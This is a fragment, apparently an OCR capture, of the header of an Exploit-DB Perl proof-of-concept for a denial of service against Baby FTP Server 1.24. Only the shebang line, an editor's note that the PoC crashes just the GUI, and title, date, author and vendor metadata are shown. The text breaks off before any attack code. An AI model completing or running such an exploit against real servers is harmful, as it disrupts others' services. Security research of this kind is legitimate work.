
#!/usr/bin/perl

#

# Note from Exploit-DB (thanks 
@wireghoul): This PoC only crashes the 
GUI for the application, 

# not the server itself.

#

#############################################
#

# Exploit Title: Baby FTP Server 
Version 1.24 Denial Of Service

# Date: 2013/6/25

# Exploit Author: Chako

# Vendor Homepage: 
http://www.pablosoftwaresolutions.com/html/ba